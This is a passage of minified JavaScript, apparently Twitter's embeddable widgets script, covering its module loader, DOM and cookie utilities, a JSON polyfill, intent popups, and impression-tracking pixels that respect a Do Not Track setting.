c=[],d=0,g;g=a[d];d++){if("string"==typeof g)a:{for(var h=0,l=void 0;l=w.matchers[h];h++){var k=l[1];if(g.match(l[0])){g=k(g);break a}}throw Error(g+" was not recognised by loader");}T(g)&&(g=new r(F(g,b),b));c.push(g)}return c}function z(a){for(var b=0;b<w.bundles.length;b++)for(var d in w.bundles[b])if(d!=a&&-1<c(w.bundles[b][d],a))return d}for(var G=b.attachEvent&&!b.opera,x=g.getElementsByTagName("script"),I=0,B,H=g.createElement("script"),Q={},A={},C,i,j={},y=b.using,D=b.provide,X=b.define,Y=b.loadrunner,V=0,R;R=x[V];V++)if(R.src.match(/loadrunner\.js(\?|#|$)/)){B=R;break}var T=Array.isArray||function(a){return a.constructor==Array};l.prototype.then=function(a){return this.started||(this.started=!0,this.start()),this.completed?a.apply(b,this.results):(this.callbacks=this.callbacks||[],this.callbacks.push(a)),this};l.prototype.start=function(){};l.prototype.complete=function(){if(!this.completed&&(this.results=a(arguments),this.completed=!0,this.callbacks))for(var c=0,d;d=this.callbacks[c];c++)d.apply(b,this.results)};n.loaded=[];n.prototype=new l;n.prototype.start=function(){var a=this,b,d,g;return(g=A[this.id])?(g.then(function(){a.complete()}),this):((b=Q[this.id])?b.then(function(){a.loaded()}):!this.force&&-1<c(n.loaded,this.id)?this.loaded():(d=z(this.id))?w(d,function(){a.loaded()}):this.load(),this)};n.prototype.load=function(){var a=this;Q[this.id]=a;var d=H.cloneNode(!1);this.scriptId=d.id="LR"+ ++I;d.type="text/javascript";d.async=!0;d.onerror=function(){throw Error(a.path+" not loaded");};d.onreadystatechange=d.onload=function(d){d=b.event||d;if("load"==d.type||-1<c(["loaded","complete"],this.readyState))this.onreadystatechange=null,a.loaded()};d.src=this.path;i=this;x[0].parentNode.insertBefore(d,x[0]);i=null;j[d.id]=this};n.prototype.loaded=function(){this.complete()};n.prototype.complete=function(){-1==c(n.loaded,this.id)&&n.loaded.push(this.id);delete Q[this.id];l.prototype.complete.apply(this,arguments)};m.exports={};m.prototype=new n;m.prototype.resolvePath=function(a){return h(w.path,a+".js")};m.prototype.start=function(){var a,b,c=this;this.body?this.execute():(a=m.exports[this.id])?this.exp(a):(b=A[this.id])?b.then(function(a){c.exp(a)}):(bundle=z(this.id))?w(bundle,function(){c.start()}):(A[this.id]=this,this.load())};m.prototype.loaded=function(){var a,b,c=this;G?(b=m.exports[this.id])?this.exp(b):(a=A[this.id])&&a.then(function(a){c.exp(a)}):(a=C,C=null,a.id=a.id||this.id,a.then(function(a){c.exp(a)}))};m.prototype.complete=function(){delete A[this.id];n.prototype.complete.apply(this,arguments)};m.prototype.execute=function(){var a=this;"object"==typeof this.body?this.exp(this.body):"function"==typeof this.body&&this.body.apply(window,[function(b){a.exp(b)}])};m.prototype.exp=function(a){this.complete(this.exports=m.exports[this.id]=a||{})};q.prototype=new l;q.prototype.start=function(){function a(){var c=[];b.collectResults&&(c[0]={});for(var g=0,h;h=b.deps[g];g++){if(!h.completed)return;0<h.results.length&&(b.collectResults?h instanceof r?d(c[0],h.results[0]):k(c[0],h.id,h.results[0]):c=c.concat(h.results))}b.complete.apply(b,c)}for(var b=this,c=0,g;g=this.deps[c];c++)g.then(a);return this};r.prototype=new l;r.prototype.start=function(){var a=this,b=0,c=[];return a.collectResults&&(c[0]={}),function ba(){var g=a.deps[b++];g?g.then(function(){0<g.results.length&&(a.collectResults?g instanceof r?d(c[0],g.results[0]):k(c[0],g.id,g.results[0]):c.push(g.results[0]));ba()}):a.complete.apply(a,c)}(),this};v.amd={};var O=function(a){return a(w,u,O,define)};O.Script=n;O.Module=m;O.Collection=q;O.Sequence=r;O.Dependency=l;O.noConflict=function(){return b.using=y,b.provide=D,b.define=X,b.loadrunner=Y,O};b.loadrunner=O;b.using=w;b.provide=u;b.define=v;w.path="";w.matchers=[];w.matchers.add=function(a,b){this.unshift([a,b])};w.matchers.add(/(^script!|\.js$)/,function(a){var b=new n(a.replace(/^\$/,w.path.replace(/\/$/,"")+"/").replace(/^script!/,""),!1);return b.id=a,b});w.matchers.add(/^[a-zA-Z0-9_\-\/]+$/,function(a){return new m(a)});w.bundles=[];B&&(w.path=B.getAttribute("data-path")||B.src.split(/loadrunner\.js/)[0]||"",(main=B.getAttribute("data-main"))&&w.apply(b,main.split(/\s*,\s*/)).then(function(){}))}(this,document),window.__twttrlr=loadrunner.noConflict());__twttrlr(function(b,g,d){g("util/iframe",function(a){a(function(a){var b=(a.replace&&a.replace.ownerDocument||document).createElement("div");b.innerHTML="<iframe allowtransparency='true' frameBorder='0' scrolling='no'></iframe>";b=b.firstChild;b.src=a.url;b.className=a.className||"";if(a.css)for(var c in a.css)b.style[c]=a.css[c];if(a.attributes)for(var d in a.attributes)b.setAttribute(d,a.attributes[d]);return a.replace&&a.replace.parentNode.replaceChild(b,a.replace),b})});g("util/querystring",function(a){function b(a){return encodeURIComponent(a).replace(/\+/g,"%2B")}function c(a){var d=[],g;for(g in a)null!==a[g]&&"undefined"!=typeof a[g]&&d.push(b(g)+"="+b(a[g]));return d.sort().join("&")}function d(a){var b={},c,g;if(a){a=a.split("&");for(g=0;c=a[g];g++)c=c.split("="),2==c.length&&(b[decodeURIComponent(c[0])]=decodeURIComponent(c[1]))}return b}a({url:function(a,b){return 0<c(b).length?0<=a.indexOf("?")?a+"&"+c(b):a+"?"+c(b):a},decodeURL:function(a){a=a&&a.split("?");return 2==a.length?d(a[1]):{}},decode:d,encode:c,encodePart:b,decodePart:function(a){return decodeURIComponent(a)}})});g("util/util",function(a){function b(a){for(var c=1,d,g;d=arguments[c];c++)for(g in d)a[g]=d[g];return a}a({array:function(a){return b([],a)},aug:b,compact:function(a){for(var b in a)a.hasOwnProperty(b)&&!a[b]&&!1!==a[b]&&0!==a[b]&&delete a[b]},containsElement:function(a,b){if(a.contains)return a.contains(b);for(var c=b.parentNode;c;){if(c===a)return!0;c=c.parentNode}return!1},filter:function(a,b){if(!a)return null;if(a.filter)return a.filter.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)b(g)&&c.push(g);return c},map:function(a,b){if(!a)return null;if(a.map)return a.map.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)c.push(b(g));return c},indexOf:function(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1},isNative:function(a){return a&&-1<String(a).toLowerCase().indexOf("[native code]")},toType:function(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}})});g("dom/get",function(a){b("util/util",function(b){function c(a,d,g,h){var l,n=[],v,w,F,z,G,d=d||document;if(b.isNative(d.getElementsByClassName))return n=b.filter(d.getElementsByClassName(a),function(a){return!g||a.tagName.toLowerCase()==g.toLowerCase()}),[].slice.call(n,0,h||n.length);a=a.split(" ");F=a.length;d=d.getElementsByTagName(g||"*");G=d.length;for(w=0;w<F&&0<G;w++){n=[];v=a[w];for(z=0;z<G&&!(l=d[z],~b.indexOf(l.className.split(" "),v)&&n.push(l),w+1==F&&n.length===h);z++);d=n;G=d.length}return n}function d(a,c,g){var c=c&&c.parentNode,h;if(c&&c!==g)return c.tagName==a?c:(h=c.className.split(" "),0===a.indexOf(".")&&~b.indexOf(h,a.slice(1))?c:d(a,c,g))}a({all:c,one:function(a,b,d){return c(a,b,d,1)[0]},ancestor:d})})});g("$vendor/domready/ready.js",function(a){var b=document,c=function(){g=1;for(var a=0,b=m.length;a<b;a++)m[a]()},g=0,m=[],q,r,t=b.createElement("a");/^loade|c/.test(b.readyState)&&(g=1);b.addEventListener&&b.addEventListener("DOMContentLoaded",r=function(){b.removeEventListener("DOMContentLoaded",r,!1);c()},!1);t.doScroll&&b.attachEvent("onreadystatechange",q=function(){/^c/.test(b.readyState)&&(b.detachEvent("onreadystatechange",q),c())});var u=t.doScroll?function(a){if(self!=top)g?a():m.push(a);else{var b;a:{try{t.doScroll("left")}catch(c){b=setTimeout(function(){u(a)},50);break a}a();b=void 0}!b}}:function(a){g?a():m.push(a)};"undefined"!=typeof module&&module.exports?module.exports={domReady:u}:window.domReady=u;!0;a();d.Script.loaded.push("$vendor/domready/ready.js")});g("util/domready",function(a){b("$vendor/domready/ready.js",function(){a(domReady)})});g("tfw/widget/base",function(a){b("util/util","util/domready","dom/get","util/querystring","util/iframe",function(b,c,d,g,q){})});g("util/events",function(a){b("util/util",function(b){function c(){this.completed=!1;this.callbacks=[]}c.prototype.addCallback=function(a){this.completed?a.apply(this,this.results):this.callbacks.push(a)};c.prototype.complete=function(){this.results=makeArray(arguments);this.completed=!0;for(var a=0,b;b=this.callbacks[a];a++)b.apply(this,this.results)};a({Emitter:{bind:function(a,b){return this._handlers=this._handlers||{},this._handlers[a]=this._handlers[a]||[],this._handlers[a].push(b)},unbind:function(a,c){if(this._handlers[a])if(c){var d=b.indexOf(this._handlers[a],c);0<=d&&this._handlers[a].splice(d,1)}else this._handlers[a]=[]},trigger:function(a,b){var c=this._handlers&&this._handlers[a];b.type=a;if(c)for(var d=0,g;g=c[d];d++)g.call(this,b)}},Promise:c})})});g("util/uri",function(a){b("util/querystring","util/util",function(b,c){function d(a){var b;return a.match(/^https?:\/\//)?a:(b=location.host,0<location.port.length&&(b+=":"+location.port),[location.protocol,"//",b,a].join(""))}a({absolutize:d,getCanonicalURL:function(){for(var a=document.getElementsByTagName("link"),b=0,c;c=a[b];b++)if("canonical"==c.getAttribute("rel"))return d(c.getAttribute("href"));return null},getScreenNameFromPage:function(){for(var a=document.getElementsByTagName("a"),b=document.getElementsByTagName("link"),d=/\bme\b/,g=/^https?\:\/\/(www\.)?twitter.com\/([a-zA-Z0-9_]+)$/,a=c.array(a).concat(c.array(b)),h,k,n=0;k=a[n];n++)if(b=k.getAttribute("rel"),k=k.getAttribute("href"),b&&k&&b.match(d)&&(h=k.match(g)))return h[2]}})})});g("tfw/widget/intent",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(c,d){function g(a,b){this.id=a;this.element=this.srcEl=b}function m(a){for(var a=a||window.event,b=a.target||a.srcElement,c;b&&"a"!==b.nodeName.toLowerCase();)b=b.parentNode;if(b&&("a"===b.nodeName.toLowerCase()&&b.href)&&(c=b.href.match(t)))c=b.href,c=[c,"original_referer="+location.href].join(-1==c.indexOf("?")?"?":"&"),c=c.replace(/^http[:]/,"https:"),c=c.replace(/^\/\//,"https://"),q(c,b),a.returnValue=!1,a.preventDefault&&a.preventDefault()}function q(a,c){if(twttr.events.hub&&c){var d=new g(z.generateId(),c);z.add(d);b("tfw/widget/hubclient",function(b){b.openIntent(a,c)});twttr.events.trigger("click",{target:c,region:"intent",type:"click",data:{}})}else{var d=Math.round(F/2-s/2),h=0;w>v&&(h=Math.round(w/2-v/2));window.open(a,"intent",u+",width="+s+",height="+v+",left="+d+",top="+h)}}function r(a){this.srcEl=[];this.element=a}var t=/twitter\.com(\:\d{2,4})?\/intent\/(\w+)/,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",s=550,v=520,w=screen.height,F=screen.width,z;r.prototype=new d.Base;c.aug(r.prototype,{render:function(){z=this;window.__twitterIntentHandler||(document.addEventListener?document.addEventListener("click",m,!1):document.attachEvent&&document.attachEvent("onclick",m),window.__twitterIntentHandler=!0)}});a({Listener:r,open:q})})});g("dom/sandbox",function(a){b("util/domready",function(b){function c(a,b){var d,g,h;if(a.name){try{h=document.createElement('<iframe name="'+a.name+'"></iframe>')}catch(l){h=document.createElement("iframe"),h.name=a.name}delete a.name}else h=document.createElement("iframe");a.id&&(h.id=a.id,delete a.id);for(d in a)a.hasOwnProperty(d)&&h.setAttribute(d,a[d]);h.allowtransparency="true";h.scrolling="no";h.setAttribute("frameBorder",0);for(g in b||{})b.hasOwnProperty(g)&&(h.style[g]=b[g]);return h}function d(a,b,g,h){this.attrs=b||{};this.styles=g||{};this.appender=h;this.onReady=a;this.sandbox={};a=c(this.attrs,this.styles);a.onreadystatechange=a.onload=this.getCallback(this.onLoad);this.sandbox.frame=a;h?h(a):document.body.appendChild(a)}var g=0;window.twttr||(window.twttr={});window.twttr.sandbox||(window.twttr.sandbox={});d.prototype.getCallback=function(a){var b=this,c=!1;return function(){c||(c=!0,a.call(b))}};d.prototype.registerCallback=function(a){var b="cb"+g++;return window.twttr.sandbox[b]=a,b};d.prototype.onLoad=function(){try{this.sandbox.frame.contentWindow.document}catch(a){this.setDocDomain();return}this.sandbox.win=this.sandbox.frame.contentWindow;this.sandbox.doc=this.sandbox.frame.contentWindow.document;this.writeStandardsDoc();this.sandbox.body=this.sandbox.frame.contentWindow.document.body;this.onReady(this.sandbox)};d.prototype.setDocDomain=function(){var a;a=this.registerCallback(this.getCallback(this.onLoad));a=['javascript:document.write("");try { window.parent.document; }catch (e) {','document.domain="'+document.domain+'";',"}",'window.parent.twttr.sandbox["'+a+'"]();'].join("");this.sandbox.frame.parentNode.removeChild(this.sandbox.frame);this.sandbox.frame=null;this.sandbox.frame=c(this.attrs,this.styles);this.sandbox.frame.src=a;this.appender?this.appender(this.sandbox.frame):document.body.appendChild(this.sandbox.frame)};d.prototype.writeStandardsDoc=function(){var a=["<!DOCTYPE html><html><head><script>try { window.parent.document; }",'catch (e) {document.domain="'+document.domain+'";}',"<\/script></head><body></body></html>"].join("");this.sandbox.doc.write(a);this.sandbox.doc.close()};a(function(a,c,g,h){b(function(){new d(a,c,g,h)})})})});g("dom/classname",function(a){function b(a,c){a.classList?a.classList.add(c):g(c).test(a.className)||(a.className+=" "+c)}function c(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(g(b)," ")}function d(a,b){return a.classList?a.classList.contains(b):g(b).test(a.className)}function g(a){return RegExp("\\b"+a+"\\b","g")}a({add:b,remove:c,replace:function(a,h,t){a.classList&&d(a,h)?(c(a,h),b(a,t)):a.className=a.className.replace(g(h),t)},present:d})});g("util/env",function(a){var b=window.navigator.userAgent;a({retina:function(){return 1<(window.devicePixelRatio||1)},ie6:function(){return/MSIE 6/.test(b)},ie7:function(){return/MSIE 7/.test(b)},touch:function(){return"ontouchstart"in window},cssTransitions:function(){var a=document.body.style;return void 0!==a.transition||void 0!==a.webkitTransition||void 0!==a.mozTransition||void 0!==a.oTransition||void 0!==a.msTransition}})});g("dom/delegate",function(a){b("util/env",function(){function b(a){var c=a.getAttribute("data-twitter-event-id");return c?c:(a.setAttribute("data-twitter-event-id",++t),t)}function c(a,b,d){for(var g=0,h=a&&a.length||0,g=0;g<h;g++)a[g].call(b,d)}function d(a,b,g){for(var g=g||a.target||a.srcElement,h=g.className.split(" "),k=0,m=h.length;k<m;k++)c(b["."+h[k]],g,a);c(b[g.tagName],g,a);a.cease||g!==this&&d.call(this,a,b,g.parentElement||g.parentNode)}function g(a){a&&a.preventDefault?a.preventDefault():a.returnValue=!1}function q(a){a&&(a.cease=!0)&&a.stopPropagation?a.stopPropagation():a.cancelBubble=!0}var r={},t=-1;a({stop:function(a){return q(a),g(a),!1},stopPropagation:q,preventDefault:g,delegate:function(a,c,g,h){var l=b(a);r[l]=r[l]||{};if(!r[l][c]){r[l][c]={};var m=r[l];a.addEventListener?a.addEventListener(c,function(b){d.call(a,b,m[c])},!1):a.attachEvent&&a.attachEvent("on"+c,function(){d.call(a,a.ownerDocument.parentWindow.event,m[c])})}r[l][c][g]=r[l][c][g]||[];r[l][c][g].push(h)},simulate:function(a,c,g){var h=b(c);d.call(c,{target:g},(r[h]&&r[h])[a])}})})});g("util/twitter",function(a){b("util/querystring",function(b){function c(a){return"string"==typeof a&&r.test(a)&&20>=RegExp.$1.length}function d(a){return c(a)&&RegExp.$1}function g(a){return"string"==typeof a&&!/\W/.test(a)}function q(a){return"string"==typeof a&&t.test(a)}var r=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?(?:\/intent\/(?:follow|user)\/?\?screen_name=|(?:\/#!)?\/))@?([\w]+)(?:\?|&|$)/i,t=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?\/(?:#!\/)?[\w_]+\/status(?:es)?\/)(\d+)/i,u=/^http(s?):\/\/((www\.)?)twitter.com\//;a({isHashTag:g,hashTag:function(a){return g(a)?"#"+a:""},isScreenName:c,screenName:d,isStatus:q,status:function(a){return q(a)&&RegExp.$1},intentForProfileURL:function(a){var c=b.decodeURL(a);c.screen_name=d(a);if(c.screen_name)return b.url("https://twitter.com/intent/user",c)},isTwitterURL:function(a){return u.test(a)},regexen:{profile:r}})})});g("util/insert",function(a){a(function(a,b){if(b){if(!b.parentNode)return b;b.parentNode.replaceChild(a,b);delete b}else document.body.insertBefore(a,document.body.firstChild);return a})});g("util/datetime",function(a){b("util/util",function(b){function c(a){var h=(a||"").toString(),l,v;return l=function(){var a;if(q.test(h))return parseInt(h,10);if(a=h.match(g))return Date.UTC(a[7],b.indexOf(r,a[1]),a[2],a[3],a[4],a[5]);if(a=h.match(d))return Date.UTC(a[1],a[2]-1,a[3],a[4],a[5],a[6])}(),l?(v=new Date(l),!isNaN(v.getTime())&&v):!1}var d=/(\d{4})-?(\d{2})-?(\d{2})T(\d{2}):?(\d{2}):?(\d{2})(Z|[\+\-]\d{2}:?\d{2})/,g=/[a-z]{3,4} ([a-z]{3}) (\d{1,2}) (\d{1,2}):(\d{2}):(\d{2}) ([\+\-]\d{2}:?\d{2}) (\d{4})/i,q=/^\d+$/,r="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ");a({parse:c,timeAgo:function(a,b){function d(a,b){return q&&q[a]&&(a=q[a]),a.replace(/%\{([\w_]+)\}/g,function(a,c){return void 0!==b[c]?b[c]:a})}var g=c(a),h=+new Date-g,k,m=b&&b.months||r,n=b&&b.formats||{abbr:"%{number}%{symbol}",shortdate:"%{day} %{month}",longdate:"%{day} %{month} %{year}"},q=b&&b.phrases;return g?isNaN(h)||2E3>h?d("now"):6E4>h?(k=Math.floor(h/1E3),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("s"),expanded:1<k?d("seconds"):d("second")})})):36E5>h?(k=Math.floor(h/6E4),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("m"),expanded:1<k?d("minutes"):d("minute")})})):864E5>h?(k=Math.floor(h/36E5),d(n.abbr,{number:k,symbol:d('<abbr title="%{expanded}">%{abbr}</abbr>',{abbr:d("h"),expanded:1<k?d("hours"):d("hour")})})):31536E6>h?d(n.shortdate,{day:g.getDate(),month:d(m[g.getMonth()])}):d(n.longtime,{day:g.getDate(),month:d(m[g.getMonth()]),year:g.getFullYear().toString().slice(2)}):""}})})});g("tfw/widget/params",function(a){b("dom/delegate","dom/get","util/querystring","util/twitter",function(b,c,d,g){a(function(a,b){return function(c){var h,l;if(c&&g.isTwitterURL(c.href)&&!c.getAttribute("data-tw-params")){c.setAttribute("data-tw-params",!0);if("function"==typeof h)for(l in h=b.call(c),h)h.hasOwnProperty(l)&&(a[l]=h[l]);c.href=d.url(c.href,a)}}})})});g("$xd/json2.js",function(a){window.JSON||(window.JSON={});(function(){function a(b){return 10>b?"0"+b:b}function b(a){return g.lastIndex=0,g.test(a)?'"'+a.replace(g,function(a){var b=u[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function c(a,d){var g,k,m,q,u=h,B,H=d[a];H&&"object"==typeof H&&"function"==typeof H.toJSON&&(H=H.toJSON(a));"function"==typeof s&&(H=s.call(d,a,H));switch(typeof H){case"string":return b(H);case"number":return isFinite(H)?String(H):"null";case"boolean":case"null":return String(H);case"object":if(!H)return"null";h+=t;B=[];if("[object Array]"===Object.prototype.toString.apply(H)){q=H.length;for(g=0;g<q;g+=1)B[g]=c(g,H)||"null";return m=0===B.length?"[]":h?"[\n"+h+B.join(",\n"+h)+"\n"+u+"]":"["+B.join(",")+"]",h=u,m}if(s&&"object"==typeof s){q=s.length;for(g=0;g<q;g+=1)k=s[g],"string"==typeof k&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m))}else for(k in H)Object.hasOwnProperty.call(H,k)&&(m=c(k,H),m&&B.push(b(k)+(h?": ":":")+m));return m=0===B.length?"{}":h?"{\n"+h+B.join(",\n"+h)+"\n"+u+"}":"{"+B.join(",")+"}",h=u,m}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var d=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,g=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,t,u={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,d){var g;t=h="";if("number"==typeof d)for(g=0;g<d;g+=1)t+=" ";else"string"==typeof d&&(t=d);s=b;if(!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return c("",{"":a});throw Error("JSON.stringify");});"function"!=typeof JSON.parse&&(JSON.parse=function(a,b){function c(a,d){var g,h,l=a[d];if(l&&"object"==typeof l)for(g in l)Object.hasOwnProperty.call(l,g)&&(h=c(l,g),void 0!==h?l[g]=h:delete l[g]);return b.call(a,d,l)}var g;d.lastIndex=0;d.test(a)&&(a=a.replace(d,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return g=eval("("+a+")"),"function"==typeof b?c({"":g},""):g;throw new SyntaxError("JSON.parse");})})();a();d.Script.loaded.push("$xd/json2.js")});g("util/params",function(a){b("util/querystring",function(b){var c=function(a){a=a.search.substr(1);return b.decode(a)},d=function(a){var a=a.href,c=a.indexOf("#"),a=0>c?"":a.substring(c+1);return b.decode(a)};a({combined:function(a){var b={},g=c(a),a=d(a),h;for(h in g)g.hasOwnProperty(h)&&(b[h]=g[h]);for(h in a)a.hasOwnProperty(h)&&(b[h]=a[h]);return b},fromQuery:c,fromFragment:d})})});g("tfw/widget/env",function(a){b("util/params",function(b){var c;a({isDynamicWidget:function(){var a=b.combined(document.location)._;return void 0!==c?c:(c=!1,a&&/^\d+$/.test(a)&&(c=36E5>+new Date-parseInt(a)),c)}})})});g("util/decider",function(a){var b={force_new_cookie:100,rufous_pixel:100,decider_fixture:12.34};a({isAvailable:function(a){var c=b[a]||!1;if(!c)return!1;if(!0===c||100===c)return!0;var d=100*Math.random(),c=c>=d;return b[a]=c,c}})});g("dom/cookie",function(a){b("util/util",function(b){a(function(a,c,d){var g=b.aug({},d);if(1<arguments.length&&"[object Object]"!==String(c)){if(null===c||void 0===c)g.expires=-1;if("number"==typeof g.expires){var h=g.expires,h=new Date((new Date).getTime()+6E4*h);g.expires=h}return c=String(c),document.cookie=[encodeURIComponent(a),"=",g.raw?c:encodeURIComponent(c),g.expires?"; expires="+g.expires.toUTCString():"",g.path?"; path="+g.path:"",g.domain?"; domain="+g.domain:"",g.secure?"; secure":""].join("")}g=c||{};g=g.raw?function(a){return a}:decodeURIComponent;return(h=RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(h[1]):null})})});g("util/donottrack",function(a){b("dom/cookie",function(b){a(function(a){var c=/\.(gov|mil)(:\d+)?$/i,d=/https?:\/\/([^\/]+).*/i;return a=a||document.referrer,a=d.test(a)&&d.exec(a)[1],b("dnt")?!0:c.test(document.location.host)?!0:a&&c.test(a)?!0:document.navigator?1==document.navigator.doNotTrack:navigator?1==navigator.doNotTrack||1==navigator.msDoNotTrack:!1})})});g("tfw/widget/guest_cookie",function(a){b("dom/cookie","util/donottrack","util/decider",function(b,c){function d(){b(g)&&b(g,null,{domain:".twitter.com",path:"/"})}var g="pid";a({set:function(){c()&&d()},destroy:d,forceNewCookie:function(){var a=b(g)||!1;a&&(a.match(/^v3\:/)||d())},guest_id_cookie:g})})});g("tfw/widget/tracking",function(a){b("dom/cookie","dom/sandbox","util/donottrack","tfw/widget/guest_cookie","tfw/widget/env","util/util","$xd/json2.js",function(b,c,d,g,q,r){function t(a,b,c){b=Q+b;if(a)return a[b]=c,a}function u(a,b,c,d,g){if(b=F(b,c,d,g))c="//r.twimg.com/jot?"+z({l:H(b)}),b.dnt&&(c+="&dnt="+ +b.dnt),I(a,c)}function s(a,b,c,d){V?(b=F(a,b,c,d),c=y.firstChild,b&&(a=R.createElement("input"),c.value=+c.value||+b.dnt,b=H(b),a.type="hidden",a.name="l",a.value=b,y.appendChild(a))):X.push([a,b,c,d])}function v(){y?1>=y.children.length||(V.appendChild(y),V.appendChild(D),y.submit(),window.setTimeout(w(y,D),6E4),y=G(),D=x()):Y=!0}function w(a,b){return function(){var c=a.parentNode;c.removeChild(a);c.removeChild(b)}}function F(a,c,h,l){var i={_category_:"tfw_widgets"},j;if(c=~r.indexOf(C,c)&&c){a||(a={});h=!!h;i.event_name=c+":impression";c=a.original_redirect_referrer||document.referrer;i.dnt=l=!!l||d(c);for(j in a)a.hasOwnProperty(j)&&(i[j]=a[j]);return h||(i.logged_in=!!b("twid"),i.referrer=c,i.widget=q.isDynamicWidget(),i.pid=b(g.guest_id_cookie)||""),l&&B(i),i}}function z(a){var b=[],c,d,g;for(c in a)a.hasOwnProperty(c)&&(d=encodeURIComponent(c),g=encodeURIComponent(a[c]),g=g.replace(/'/g,"%27"),b.push(d+"="+g));return b.join("&")}function G(){var a=R.createElement("form"),b=R.createElement("input");return j++,a.action="//r.twimg.com/jot",a.method="POST",a.target="rufous-frame-"+j,a.id="rufous-form-"+j,b.type="hidden",b.name="dnt",b.value=0,a.appendChild(b),a}function x(){var a,b="rufous-frame-"+j;try{a=R.createElement("<iframe name="+b+">")}catch(c){a=R.createElement("iframe"),a.name=b}return a.id=b,a.style.display="none",a.width=0,a.height=0,a.border=0,a}function I(a,b){var c=a.ownerDocument.createElement("img");c.src=b;c.alt="";c.style.position="absolute";c.style.height="1px";c.style.width="1px";c.style.top="-9999px";c.style.left="-9999px";a.appendChild(c)}function B(a){for(var b in a)~r.indexOf(i,b)&&delete a[b]}function H(a){var b=Array.prototype.toJSON,c;return delete Array.prototype.toJSON,c=JSON.stringify(a),Array.prototype.toJSON=b,c}var Q="twttr_",A={tweetbutton:"//p.twitter.com/t.gif",followbutton:"//p.twitter.com/f.gif",tweetembed:"//p.twitter.com/e.gif"},C="tweetbutton followbutton tweetembed tweetbox timeline timeline-poll".split(" "),i=["hask","li","logged_in","pid",g.guest_id_cookie,Q+"hask",Q+"li",Q+g.guest_id_cookie],j=0,y,D,X=[],Y,V,R,T;g.forceNewCookie();a({enqueue:s,flush:v,initPostLogging:function(){function a(b){T=b.frame;R=b.doc;V=b.doc.body;y=G();for(D=x();X[0];)s.apply(this,X.shift());Y&&v()}(T=document.getElementById("rufous-sandbox"))?(R=T.contentWindow.document,V=R.body):c(a,{id:"rufous-sandbox"},{display:"none"})},addPixel:function(a,c,h,l,i){var j=A[h],s,r={},w;if(j){c||(c={});l=!!l;w=c.original_redirect_referrer||document.referrer;i=!!i||d(w);for(s in c)r[s]=c[s];l||(t(r,"referrer",w),t(r,"widget",+q.isDynamicWidget()),t(r,"hask",+!!b("k")),t(r,"li",+!!b("twid")),t(r,g.guest_id_cookie,b(g.guest_id_cookie)||""));i&&(t(r,"dnt",1),B(r));I(a,j+"?"+z(r));u(a,c,h,l,i)}},addRufousPixel:u,addVar:t})})});g("tfw/assets",function(a){b("util/env",function(b){var c={"embed/timeline.css":{"default":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.css","2x":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.css",gif:"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.css","default.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.default.rtl.css","2x.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.2x.rtl.css","gif.rtl":"embed/timeline.9c37da75f27f61a1bca1d1803af4f6a1.gif.rtl.css"},"embed/embed.db2c829c654880a40587573127775568.css":{"default":"embed/embed.default.css","2x":"embed/embed.2x.css",gif:"embed/embed.gif.css","default.rtl":"embed/embed.default.rtl.css","2x.rtl":"embed/embed.2x.rtl.css","gif.rtl":"embed/embed.gif.rtl.css"}};a(function(a,d){var g=c[a],h;return b.retina()?h="2x":b.ie6()||b.ie7()?h="gif":h="default",d&&(h+=".rtl"),g[h]})})});g("util/logger",function(a){a({info:function(a){window.console&&window.console.log&&window.console.log(a)},warn:function(a){window.console&&window.console.warn&&window.console.warn(a)},error:function(a){window.console&&window.console.error&&window.console.error(a)}})});g("tfw/data",function(a){b("util/logger","util/util","util/querystring",function(b,c,d){function g(a,b){return a=={}.toString.call(b).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function q(a){var b={};return 